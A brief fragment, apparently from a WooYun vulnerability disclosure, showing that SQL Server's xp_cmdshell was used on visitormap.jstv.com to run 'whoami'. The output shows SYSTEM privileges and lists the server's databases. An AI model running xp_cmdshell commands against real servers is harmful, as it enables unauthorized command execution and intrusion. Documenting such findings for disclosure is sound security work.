 visitormap.jstv.com visitormap.jstv.com visitormap.jstv.com
配置 exec xp_cmdshell 'whoami'
执行成功!返回2行 output
master
nt authority\system
model
msdb
quanmeiti
tempdb
www.wooyun.org